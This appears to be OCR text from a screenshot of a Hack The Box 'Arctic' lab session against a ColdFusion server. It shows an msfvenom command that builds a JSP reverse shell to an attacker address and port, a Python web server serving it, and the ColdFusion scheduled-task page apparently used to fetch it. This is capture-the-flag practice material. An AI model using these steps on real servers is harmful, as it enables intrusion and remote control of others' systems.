 root@kali /usr/mo/htb/arctic msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.21 LPORT=9001 -f raw > moshell.jsp
Payload size: 1497 bytes
root@kali /usr/mo/htb/arctic python -m SimpleHTTPServer
Recent
Serving HTTP on 0.0.0.0 port 8000 ...
Starred
10.10.10.11 - - [09/Aug/2019 02:31:42] "GET /moshell.jsp HTTP/1.1" 200 -
Trash
ColdFusion Administrator - Mozilla Firefox
File Edit View History Bookmarks Tools Help
CF ColdFusion Administrato New Tab
10.10.10.11:8500/CFIDE/administrator/index.cfm
Most Visited Getting Started
CF ADOBE® COLDFUSION® ADMINISTRATOR
Expand All / Collapse All
SERVER SETTINGS
Settings
Request Tuning
Caching
Client Variables
Memory Variables
Mappings
Mail
Charting
Font Management
Java and JVM
Settings Summary
DATA & SERVICES
Data Sources
Verity Collections
Verity K2 Server
Web Services
Flex Integration
DEBUGGING & LOGGING
Debug Output Settings
This scheduled task was completed successfully.
Debugging & Logging > Scheduled Tasks
Scheduled tasks can create static web pages from dynamic data sources. You can also schedule tasks to update Verity searches and to create reports.
Schedule New Task
Scheduled Tasks
Actions Task Name Duration Interval
komandos2 10 Αυγ 2019 One-time at 6:23 πμ.
moshell 10 Αυγ 2019 One-time at 1:38 μμ.
orhan 10 Αυγ 2019 One-time at 6:16 πμ.
poison 10 Αυγ 2019 One-time at 6:38 πμ.
shell 10 Αυγ 2019 One-time at 6:11 πμ.